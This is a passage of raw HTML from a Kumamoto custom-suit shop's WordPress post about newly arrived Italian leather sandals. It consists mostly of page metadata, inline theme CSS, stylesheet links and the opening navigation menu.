

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sassi.bz/%E3%82%B5%E3%83%B3%E3%83%80%E3%83%AB/1968/
body_size: 19172
content:
<!DOCTYPE html><html lang="ja"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"><meta charset="utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,user-scalable=yes" /><meta name="description" content="&nbsp; 今年も入荷しました！ &nbsp; デザイン性もかなり高めをセレクトしました ヒールには ストラップがつきます イタリア/ZEUS 沢山のOEMを行なってますので、気がつけば 例のブランドやあのお店に入荷しているタイプなどなど ・・・・・・・ 良いエッセンスを感じながらのご紹介です &nbsp; &nbsp; &nbsp; &nbsp; フットベッドを搭載 このデザインのおかげで、サンダル感が垢抜けしたように見えますね 有名どころも採用するデザインです &nbsp; &nbsp; ストッパーが効きそうな ラバーソール！！ &nbsp; &nbsp; セッティングしやすいように、テ..." /><meta property="og:title" content="レザーサンダル" /><meta property="og:type" content="article" /><meta property="og:url" content="https://sassi.bz/%e3%82%b5%e3%83%b3%e3%83%80%e3%83%ab/1968/" /><meta property="og:image" content="https://sassi.bz/wp-content/uploads/2022/05/57F06CB4-F6C3-48E4-B326-BE479501BF7F_1_201_a-scaled.jpeg" /><meta property="og:image:width" content="2560" /><meta property="og:image:height" content="1711" /><meta property="og:description" content="&nbsp; 今年も入荷しました！ &nbsp; デザイン性もかなり高めをセレクトしました ヒールには ストラップがつきます イタリア/ZEUS 沢山のOEMを行なってますので、気がつけば 例のブランドやあのお店に入荷しているタイプなどなど ・・・・・・・ 良いエッセンスを感じながらのご紹介です &nbsp; &nbsp; &nbsp; &nbsp; フットベッドを搭載 このデザインのおかげで、サンダル感が垢抜けしたように見えますね 有名どころも採用するデザインです &nbsp; &nbsp; ストッパーが効きそうな ラバーソール！！ &nbsp; &nbsp; セッティングしやすいように、テ..." /><meta property="og:site_name" content="Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本" /><link rel="canonical" href="https://sassi.bz/%e3%82%b5%e3%83%b3%e3%83%80%e3%83%ab/1968/" /><title>レザーサンダル  |  オーダースーツ専門店『Sassi  熊本』</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" /><link rel="dns-prefetch" href="//secure.gravatar.com" /><link rel="dns-prefetch" href="//api.pinterest.com" /><link rel="dns-prefetch" href="//jsoon.digitiminimi.com" /><link rel="dns-prefetch" href="//b.hatena.ne.jp" /><link rel="dns-prefetch" href="//platform.twitter.com" /><meta http-equiv="Last-Modified" content="Fri, 20 May 2022 18:09:00 +0900" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本 &raquo; フィード" href="https://sassi.bz/feed/" />
<link rel="alternate" type="application/rss+xml" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本 &raquo; コメントフィード" href="https://sassi.bz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sassi.bz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25b5%25e3%2583%25b3%25e3%2583%2580%25e3%2583%25ab%2F1968%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sassi.bz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25b5%25e3%2583%25b3%25e3%2583%2580%25e3%2583%25ab%2F1968%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='contact-form-7-css' href='https://sassi.bz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='widgetopts-styles-css' href='https://sassi.bz/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.0.8' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-capbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/capbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-countup-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/countup.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ext-flexbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flexbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-crtable-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/crtable.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-cssslider-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/cssslider.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-dpslideshow-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/dpslideshow.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-faq-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/faq.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-flexbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flexbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-flipcard-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flipcard.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-highlighter-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/highlighter.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-imgcompare-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/imgcompare.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ext-imgcompare-css' href='https://cdn.jsdelivr.net/npm/image-compare-viewer@1.4.1/dist/image-compare-viewer.min.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-profile-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/profile.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-promobox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/promobox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ptable-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/ptable.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-skillbars-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/skillbars.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-skillcircles-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/skillcircles.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-spanel-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/spanel.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-tablerow-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/table.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-tabs-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/tabs.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-talk-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/talk.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-timeline-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/timeline.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtfading-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtfading.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtreveal-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtreveal.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtrevealbar-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtrevealbar.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtul-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtul.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-wp-block-library-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/wp-blocks.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='digipress-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/style.css?ver=20260105091551' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-shortcodes-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='wow-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/animate.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-swiper-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/swiper.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dp-visual-css' href='https://sassi.bz/wp-content/uploads/digipress/infinitii/css/visual-custom.css?ver=20260105091552' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='air-datepicker-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/datepicker.min.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sassi.bz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sassi.bz/wp-json/wp/v2/posts/1968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sassi.bz/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sassi.bz/?p=1968' />
<link rel="icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-270x270.jpg" />
<style id='dp_follow_box_fb-inline-css' type='text/css'>
.flw_box.fb,.flw_box.fb .flw_box_col::after{background-color:#2a2a2a;}
/*# sourceURL=dp_follow_box_fb-inline-css */
</style>
</head><body class="wp-singular post-template-default single single-post postid-1968 single-format-standard wp-theme-dp-infinitii main-body pc not-home hd_bar_trpt piled_layer" data-use-pjax="true" data-pjax-transition="true" data-use-wow="true" data-ct-sns-cache="true" data-ct-sns-cache-time="86400000"><header id="header_bar" class="header_bar pc hd_bar_trpt piled_layer"><div class="h_group"><h1 class="hd-title img wow fadeInDown" data-wow-delay="0.1s"><a href="https://sassi.bz/" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本"><img src="https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png" alt="Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本" /></a></h1><h2 class="caption wow fadeInUp" data-wow-delay="0.1s">custom order & bespoke</h2></div><div class="hd_bar_content wow fadeInUp" data-wow-delay="0.3s"><input type="checkbox" role="button" title="menu" class="mq_toggle_global_menu" id="mq_toggle_global_menu" />
<label for="mq_toggle_global_menu" class="mq_toggle_global_menu_button" aria-hidden="true" title="menu"><span class="open">…</span><span class="close">×</span></label>
<nav id="global_menu_nav" class="global_menu_nav bar_item"><ul id="global_menu_ul" class="global_menu_ul has_chaser_ul on_pjax"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link"><span class="menu-title">LEDIES</span></a></li>
